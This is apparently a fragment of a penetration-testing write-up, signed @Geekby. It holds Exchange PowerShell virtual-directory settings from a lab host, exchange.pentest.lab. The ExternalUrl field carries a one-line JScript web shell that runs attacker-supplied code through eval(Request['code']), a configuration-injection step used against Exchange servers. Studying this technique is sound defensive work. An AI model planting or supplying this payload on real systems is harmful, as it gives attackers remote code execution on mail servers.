 RequireSSL : False
CertificateAuthentication : True
VirtualDirectoryType : PowerShell
Name : PowerShell (Default Web Site)
InternalAuthenticationMethods :
ExternalAuthenticationMethods :
LiveIdNegotiateAuthentication : False
WSSecurityAuthentication : False
LiveIdBasicAuthentication : False
BasicAuthentication : False
DigestAuthentication : False
WindowsAuthentication : False
OAuthAuthentication : False
AdfsAuthentication : False
MetabasePath : IIS://exchange.pentest.lab/W3SVC/1/ROOT/PowerShell
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\PowerShell
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 1591.10)
Server : EXCHANGE
InternalUrl : http://exchange.pentest.lab/powershell
ExternalUrl : http://ffff/#<script language="JScript" runat="server">functionPage_Load() {/**/eval(Request["code"],"unsafe");}</script>
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=PowerShell (Default Web Site),CN=HTTP,CN=Protocols,CN=EXCHANGE,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administra
@Geekby